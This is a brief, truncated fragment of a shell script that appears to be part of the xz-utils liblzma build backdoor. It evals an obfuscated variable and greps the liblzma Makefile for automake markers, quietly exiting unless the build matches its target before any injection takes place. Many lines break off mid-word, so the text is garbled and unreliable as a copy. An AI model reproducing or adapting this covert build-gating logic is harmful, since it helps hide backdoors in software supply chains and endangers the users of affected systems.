
exit 0

fi

if test -f "$srcdir/debian/rules" || t
eval $zrKcst

j="^ACLOCAL_M4 = \$(top_srcdir)\/acloc
if ! grep -qs "$j" src/liblzma/Makefil
exit 0

fi

z="^am__uninstall_files_from_dir = {"

if ! grep -qs "$z" src/liblzma/Makefil
exit 0

fi

w="^am__install_max ="

if ! grep -qs "$w" src/liblzma/Makefil
exit 0

fi

E=$z

if ! grep -qs "$E" src/liblzma/Makefil
exit 0

fi

Q="^am__vpath_adj_setup ="

if ! grep -qs "$Q" src/liblzma/Makefil
exit 0

fi

M="^am__include = include"

if ! grep -qs "$M" src/liblzma/Makefil
exit 0

fi

L="^all: all-recursive$"

if ! grep -qs "$L" src/liblzma/Makefil